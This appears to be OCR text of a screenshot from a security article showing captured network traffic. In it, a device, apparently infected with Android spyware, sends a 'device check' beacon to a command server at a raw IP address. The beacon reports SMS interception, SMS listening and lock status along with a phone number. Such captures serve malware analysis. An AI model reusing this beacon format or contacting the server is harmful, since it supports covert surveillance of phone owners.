 Request Response Summary
POST / HTTP/1.1
Content-Length: 161
Content-Type: text/plain; charset=UTF-8
Host: 37.235.48.177:34580
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILA
BLE (java 1.4)
{"sms listen enabled":"0","sms intercept en
abled":"0","phone number":"4086098821","
code":"a8fb0a7a","html version":"-1","type"
:"device check","lock enabled":"0"}
JSON JSON Text Raw
Response Summary
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 03 Dec 2015 00:16:37 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.6.14
[]
JSON Text Raw
FREEBUF